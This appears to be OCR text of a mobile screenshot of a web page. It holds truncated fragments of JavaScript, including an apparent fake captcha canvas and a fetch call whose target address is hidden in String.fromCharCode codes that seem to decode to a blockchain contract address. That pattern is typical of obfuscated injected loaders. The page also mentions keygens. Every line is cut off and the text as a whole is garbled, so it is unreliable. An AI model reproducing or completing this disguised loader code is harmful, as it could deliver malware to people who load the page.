
📆 Update: 2026-05-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core for keygens